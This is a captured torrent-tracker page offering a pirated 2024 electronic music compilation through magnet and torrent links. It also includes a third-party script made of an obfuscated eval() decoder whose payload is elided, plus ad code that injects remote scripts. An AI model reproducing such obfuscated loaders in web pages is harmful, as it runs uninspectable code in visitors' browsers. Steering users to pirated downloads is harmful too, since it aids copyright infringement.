

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rutor.is/torrent/988467/va-iykyk-4am-nyc-varsha-24-bit-hi-res-2024-flac
body_size: 7885
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: VA - Iykyk 4am Nyc + Varsha [24-bit Hi-Res] (2024) FLAC</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>VA - Iykyk 4am Nyc + Varsha [24-bit Hi-Res] (2024) FLAC</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:56b773bae69f914a66d0c164a7c3c551f09fb9c7&amp;dn=rutor.info_VA+-+Iykyk+4am+Nyc+%2B+Varsha+%5B24-bit+Hi-Res%5D+%282024%29+FLAC&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=988467"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/988467"><img src="//cdnbunny.org/t/down.png"> Скачать IYKYK_4AM_NYC__VARSHA_2024_24Bit-44.1kHz_FLAC.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><img src="http://i123.fastpic.org/big/2024/0610/2d/f8ed3ac6f9df726199da32f9f25ebe2d.jpg" style="float:right;" /><br />
<br />
<b>Название: </b>Iykyk 4am Nyc + Varsha<br />
<b>Исполнитель: </b>VA<br />
<b>Год: </b>2024<br />
<b>Жанр: </b> <a href="/tag/2/Electronic" target="_blank">Electronic</a><br />
<b>Издатель (лейбл): </b>Air Texture<br />
<br />
<b>Продолжительность: </b>01:25:19<br />
<b>Формат/Кодек: </b>FLAC<br />
<b>Тип рипа: </b>Tracks<br />
<b>Битрейт аудио: </b>Lossless<br />
<b>Разрядность: </b><img src="https://i1.imageban.ru/out/2023/04/25/11d9cf1da211dee5fef2b3135b7d7b00.jpg" /> 24 Bit/44,1 kHz<br />
<br />
<a href="https://www.qobuz.com/gb-en/album/iykyk-4am-nyc-varsha-various-artists/bstorc4rb0o5b" target="_blank"><img src="http://i122.fastpic.org/big/2023/1217/1e/f04a06b9f22b923f0f943ea915fe221e.jpg" /></a> <br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Трек-лист</div><div class="hidebody"></div><textarea class="hidearea"><br />
01. Jialing - Lvlone (00:04:57) <br />
02. Rayreck. - Simulator (00:03:46) <br />
03. DJ Delish - Keep The Change (00:03:35) <br />
04. Haruka Salt - Check (00:05:32) <br />
05. Ladymonix - Groove 2 This (00:05:12) <br />
06. 4am Nyc - Still (00:06:16) <br />
07. Russell E. L. Butler - Live (Dub) (00:07:26) <br />
08. Gavilán Rayna Russom - Mom Says (00:05:49) <br />
09. Tammy Lakkis - Kitty Cat (00:04:44) <br />
10. Moon Rhythms - Cracking Codes (00:06:30) <br />
11. Nextdimensional - Space (00:03:39) <br />
12. Lauren Yoon - Baila! (00:04:49) <br />
13. Megatronic - Vienna Sunsets (00:03:30) <br />
14. Theoretic - Lucky Lawanda (00:05:45) <br />
15. Sage Introspekt - Special Technique (00:05:14) <br />
16. Skulptor - Feltthat (00:04:40) <br />
17. Bored Lord - Touch My Soul (00:03:55)<br />
</textarea></div><br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">DRM</div><div class="hidebody"></div><textarea class="hidearea"><br />
foobar2000 1.5.5 / Замер динамического диапазона (DR) 1.1.1<br />
-------------------------------------------------------------------------------<br />
Анализ:   4am Nyc / Iykyk 4am Nyc + Varsha (1)<br />
          Bored Lord / Iykyk 4am Nyc + Varsha (2)<br />
          DJ Delish / Iykyk 4am Nyc + Varsha (3)<br />
          Gavilán Rayna Russom / Iykyk 4am Nyc + Varsha (4)<br />
          Haruka Salt / Iykyk 4am Nyc + Varsha (5)<br />
          Jialing / Iykyk 4am Nyc + Varsha (6)<br />
          Ladymonix / Iykyk 4am Nyc + Varsha (7)<br />
          Lauren Yoon / Iykyk 4am Nyc + Varsha (8)<br />
          Megatronic / Iykyk 4am Nyc + Varsha (9)<br />
          Moon Rhythms / Iykyk 4am Nyc + Varsha (10)<br />
          Nextdimensional / Iykyk 4am Nyc + Varsha (11)<br />
          Rayreck. / Iykyk 4am Nyc + Varsha (12)<br />
          Russell E. L. Butler / Iykyk 4am Nyc + Varsha (13)<br />
          Sage Introspekt / Iykyk 4am Nyc + Varsha (14)<br />
          Skulptor / Iykyk 4am Nyc + Varsha (15)<br />
          Tammy Lakkis / Iykyk 4am Nyc + Varsha (16)<br />
          Theoretic / Iykyk 4am Nyc + Varsha (17)<br />
--------------------------------------------------------------------------------<br />
<br />
DR         Пики         RMS           Продолжительность трека<br />
--------------------------------------------------------------------------------<br />
DR6       -0.50 дБ    -8.85 дБ      6:16 06-Still<br />
DR6       -0.50 дБ    -8.50 дБ      3:55 17-Touch My Soul<br />
DR6       -0.50 дБ    -7.11 дБ      3:35 03-Keep The Change<br />
DR6       -0.50 дБ    -7.44 дБ      5:49 08-Mom Says<br />
DR7       -0.50 дБ    -8.52 дБ      5:32 04-Check<br />
DR9       -0.50 дБ   -11.24 дБ      4:57 01-Lvlone<br />
DR8       -0.50 дБ    -9.75 дБ      5:12 05-Groove 2 This<br />
DR6       -0.50 дБ    -8.25 дБ      4:49 12-Baila!<br />
DR5        0.00 дБ    -7.45 дБ      3:30 13-Vienna Sunsets<br />
DR9       -0.51 дБ   -11.05 дБ      6:30 10-Cracking Codes<br />
DR7       -0.50 дБ    -9.82 дБ      3:39 11-Space<br />
DR9       -0.50 дБ   -11.23 дБ      3:46 02-Simulator<br />
DR8       -0.50 дБ   -11.78 дБ      7:26 07-Live (Dub)<br />
DR7       -0.50 дБ    -8.57 дБ      5:14 15-Special Technique<br />
DR7       -0.50 дБ    -9.18 дБ      4:40 16-Feltthat<br />
DR8       -0.50 дБ    -9.90 дБ      4:44 09-Kitty Cat<br />
DR7       -0.50 дБ    -9.55 дБ      5:45 14-Lucky Lawanda<br />
--------------------------------------------------------------------------------<br />
<br />
Количество треков:	17<br />
Реальные значения DR:	DR7<br />
<br />
Частота:			44100 Гц<br />
Каналов:			2<br />
Разрядность: 		24<br />
Битрейт:			1593 кбит/с<br />
Кодек:			FLAC<br />
================================================================================<br />
<br />
<br />
</textarea></div><br />
<br />
<b>Время раздачи:</b> <img src="https://i120.fastpic.org/big/2022/0815/5d/8912b3eb36c0e157ce0a8de269803a5d.gif" /> 24/7  (минимум до появления первых 3-5 скачавших, на раздачи не возвращаюсь)  <br />
<br />
<br />
<span style="color:purple;"><b>Первое правило участника файлообмена: &quot;Скачал сам - дай скачать другому!&quot;</b></span><br />
<br />
<center><img src="http://i120.fastpic.org/big/2022/0815/a7/ea9e9b24f17539ecec95cda12d27b5a7.png" /><br />
</center></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/225274/0" target="_blank">jemeljanov</a></b></td></tr>
<tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr>
<tr><td class="header">Категория</td><td><a href="/audio" target="_blank">Музыка</a></td></tr>
<tr><td class="header">Раздают</td><td>0</td></tr>
<tr><td class="header">Качают</td><td>1</td></tr>
<tr><td class="header">Сидер замечен</td><td>02-09-2024 21:19:08 (17 месяцев назад)</td></tr>
<tr><td class="header">Добавлен</td><td>11-06-2024 12:24:55  (20 месяцев назад)</td></tr>
<tr><td class="header">Размер</td><td>934.52&nbsp;MB  (979917878 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 988467);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>18&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069229"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:eb736d3e00782eaf52367279a3e25408ab36d2f8&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069229/va-yesenias-choice-vol-166-2026-mp3">VA - Yesenia&#039;s Choice, Vol. 166 (2026) MP3 </a></td> 
<td align="right">136.69&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="tum"><td>18&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069227"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5ea68e0c86ffdfb33db8641e3d775cd2958af28b&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069227/va-french-lounge-taxi-vol.06-2026-mp3">VA - French Lounge Taxi, Vol.06 (2026) MP3 </a></td> 
<td align="right">211.46&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;16</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="gai"><td>18&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069226"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:af0a0bff518f1d382e255161d7ec0da8311d95d8&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069226/va-distant-fragments-001-2026-mp3">VA - Distant Fragments 001 (2026) MP3 </a></td> 
<td align="right">271.18&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>18&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069219"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:51930e39d52d10471a1bd9f3d7ebe355ba7820ac&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069219/va-deep-down-beyond-vol.08-2026-mp3">VA - Deep Down &amp; Beyond, Vol.08 (2026) MP3 </a></td> 
<td align="right">240.38&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="gai"><td>18&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069215"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:76ef0ce7a1c2bbbf4ae4f50a52b2e5c0286273c0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069215/va-sundrift-sessions-vol.05-2026-mp3">VA - Sundrift Sessions, Vol.05 (2026) MP3 </a></td> 
<td align="right">156.50&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="tum"><td>18&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069209"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:482f9be3b704076a0ab724faedb462607b14f348&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069209/va-post-office-6-part-1-2026-mp3">VA - Post Office 6 [Part 1] (2026) MP3 </a></td> 
<td align="right">66.53&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;7</span></td></tr><tr class="gai"><td>18&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069200"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:8d7a3c96a54074dc6f8728de48ccc73b71b4df04&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069200/va-world-lounge-club-vol-13-2025-mp3">VA - World Lounge Club Vol. 13 (2025) MP3 </a></td> 
<td align="right">148.16&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;9</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="tum"><td>18&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1069191"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:adab2f5cd1a8b96fc91c36869472b26e0133ca01&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1069191/va-nordic-lounge-an-introduction-to-contemporary-nordic-music-2003-mp3">VA - Nordic Lounge: An Introduction To Contemporary Nordic Music (2003) MP3 </a></td> 
<td align="right">165.94&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/2/0/0/VA" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/988467.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (18)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=988467">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(988467);">Промодерировать раздачу</span> | <span onclick="confirm_delete(988467);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/988467">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1785
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"SukwePJRq",41,4,35))